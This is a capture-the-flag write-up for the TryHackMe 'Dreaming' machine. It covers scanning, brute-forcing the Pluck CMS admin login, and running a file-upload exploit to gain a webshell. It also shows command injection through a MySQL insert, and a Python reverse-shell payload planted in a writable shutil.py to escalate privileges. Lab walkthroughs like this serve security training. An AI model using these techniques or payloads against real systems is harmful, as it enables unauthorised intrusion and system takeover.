
Scanning
nmap
Started with an nmap scan:
- TCP all ports
kali@kali:~/ctf/thm/dreaming$ sudo nmap -T4 -p- -oA nmap/tcp_all_ports 10.10.31.54
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
- TCP with scripts against found ports
kali@kali:~/ctf/thm/dreaming$ sudo nmap -sCV -p22,80 -oA nmap/tcp_def_scripts 10.10.31.54
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 76:26:67:a6:b0:08:0e:ed:34:58:5b:4e:77:45:92:57 (RSA)
| 256 52:3a:ad:26:7f:6e:3f:23:f9:e4:ef:e8:5a:c8:42:5c (ECDSA)
|_ 256 71:df:6e:81:f0:80:79:71:a8:da:2e:1e:56:c4:de:bb (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.41 (Ubuntu)
Enumeration
Web Page
Found Apache2 Ubuntu Default Page

gobuster
kali@kali:~/ctf/thm/dreaming$ sudo gobuster dir -u http://10.10.31.54/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster.txt
/app (Status: 301) [Size: 308] [--> http://10.10.31.54/app/]
/app
Found pluck-4.7.13/ link that directed to the pluck application
In the application it presents a link to the admin loging page as well



searchsploit
kali@kali:~/ctf/thm/dreaming$ searchsploit pluck 4.7.13
--------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------- ---------------------------------
Pluck CMS 4.7.13 - File Upload Remote Code Execution (Authenticated) | php/webapps/49909.py
--------------------------------------------------------------------------------- ---------------------------------
Found an exploit for the version of Pluck, but needs to be authenticated.
Authentication Brute Force
Using Burp Suite Intruder the password can be brute forced for the admin user
- Intercepted a Log in request and sent to Intruder

- Cleared all payload markers then added one only to the
cont1value - Set the Attack mode to Sniper and loaded the Seclists 500-worst-passwords.txt file as the Payload option
- After starting the attack, based on the Status and Length, the password can be identified as
password
- Enter in the found password into the Log In form does in fact give access to the Admin portal of the application

Exploitation
Copied the found exploit locally and executed it.
kali@kali:~/ctf/thm/dreaming$ python3 exploit.py 10.10.31.54 80 password '/app/pluck-4.7.13'
Authentification was succesfull, uploading webshell
Uploaded Webshell to: http://10.10.31.54:80/app/pluck-4.7.13/files/shell.phar
A URL is given and when navigating to it presents an interactive webshell as the www-data user

Foothold
User - lucien
Doing some enumeration via the webshell, the file test.py can be found in the /opt directory
In that file, there is a password vairable with a value that can be used to login as the lucien user

SSH
kali@kali:~/ctf/thm/dreaming$ ssh lucien@10.10.31.54
User flag
lucien@dreaming:~$ cat lucien_flag.txt
THM{TH3_L1BR4R14N}
Privilege Escalation
User - death
sudo -l
Running sudo -l as the lucien user show that one file can be executed as the death user
lucien@dreaming:~$ sudo -l
Matching Defaults entries for lucien on dreaming:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User lucien may run the following commands on dreaming:
(death) NOPASSWD: /usr/bin/python3 /home/death/getDreams.py
Executing this file just shows output of names and what will be known as their dreams. This file us not readable to the lucien user, so not sure exactly what is happening as of now.
mysql
In the lucien home directory there is also a file .mysql_history which shows some previous mysql commands as well as a potential mysql database password.
Using ss, it can be confirmed that there is a mysql server running on the localhost
lucien@dreaming:~$ ss -tln
State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
LISTEN 0 151 127.0.0.1:3306 0.0.0.0:*
With the found password the database can be connected to:
lucien@dreaming:~$ mysql -u lucien -plucien42DBPASSWORD
- Looking at previous command and using
SHOW GRANTS; it can be determined that the lucien user canINSERT INTOthe dreams table of the library database - After some initial testing the lucien user is able to add values to the dreams table to the dreams column and the dream column which is what gets printed out by the
getDreams.pyfile - During enumeration it was also identified that there is another
getDreams.pyfile which can be read by the lucien user - Looking at the part of the file of what is printing out, there is a
subprocess.check_outputfunction being used - Searching on ‘python subprocess check exploit’ finds a knowledge base that gives information on how this function can be exploited
Using the below mysql command shows the database password used by the death user which can also be used to log into their account
mysql> INSERT INTO dreams (dreamer, dream) VALUES ('whoami', 'TEST2; cat /home/death/getDreams.py);
lucien@dreaming:~$ su death
User flag
death@dreaming:~$ cat death_flag.txt
THM{1M_TH3R3_4_TH3M}
User - morpheus
- During enumeration it was identified that the
shutil.pyfile had a group ownership by the user death. This can be verified running the commandfind / -group death 2>/dev/null - In the morpheus user home directory there is a
restore.pyfile that makes use of thecopy2function from theshutil.pypackage. - Since the
shutil.pyfile can be written to by the death user, a payload for a reverse shell can be added into thecopy2function.
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.6.12.234",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
After starting a netcat listener (nc -lvnp 4444) and waiting a minute a reverse shell is returned and now have access as the morpheus user.
User Flag
morpheus@dreaming:~$ cat morpheus_flag.txt
THM{DR34MS_5H4P3_TH3_W0RLD}